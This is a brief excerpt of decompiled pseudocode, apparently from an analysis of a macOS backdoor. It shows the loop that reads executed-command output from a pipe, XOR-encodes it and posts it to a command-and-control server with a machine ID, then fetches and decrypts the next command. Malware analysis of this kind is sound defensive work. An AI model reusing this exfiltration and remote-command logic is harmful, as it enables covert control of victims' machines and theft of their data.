 memset(v10, 0, sizeof(v10));
v24 = fildes[0];
v23 = v10;
v26 = fildes[0];
v25 = v10;
if ( &___darwin_check_fd_set_overflow )
v27 = __darwin_check_fd_set_overflow(v26, v25, 0);
else
v27 = 1;
if ( v27 )
*((_DWORD *)v23 + ((unsigned __int64)v24 >> 5)) |= 1LL << (v24 & 0x1F);
size = select_1050();
if ( size < 0 && *__error() == 4 )
{
v11 = time(0LL) - v12;
}
else
{
if ( size > 0 )
{
size = read(fildes[0], (char *)execute_result + 8, 0x40000uLL);
if ( size <= 0 )
size = 0;
if ( size < 0x40000 )
bFinish = 1;
}
else
{
size = 0;
bFinish = 1;
}
*(_DWORD *)execute_result = size;
*((_DWORD *)execute_result + 1) = bFinish != 0;// 执行结果是否是已经全部上传完成
if ( !(unsigned int)build_header_and_http_request(a1, size + 8, machineID, 0x757, 0)
|| !(unsigned int)xor_and_post_data(a1, (char *)execute_result, size + 8, 1)
|| bFinish
|| !(unsigned int)recive_data_0(a1, machineID, 0x757)
|| !(unsigned int)decrypt_c2c_cmd(a1, (char *)c2c_cmd, 0LL)
|| c2c_cmd[0] != 0x3B6669 )
{
break;
}
}
}